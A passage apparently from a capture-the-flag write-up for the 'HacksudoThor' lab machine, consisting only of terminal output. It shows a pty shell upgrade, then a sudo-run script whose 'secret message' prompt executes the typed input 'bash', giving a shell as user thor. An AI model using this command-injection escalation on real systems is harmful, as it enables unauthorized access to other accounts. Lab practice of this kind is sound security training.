 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ sudo -u thor /home/thor/hammer.sh
sudo -u thor /home/thor/hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : bash
bash
Hey Dear ! I am bash , Please enter your Secret massage : bash
bash
whoami
whoami
thor
id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
thor@HacksudoThor:/usr/lib/cgi-bin$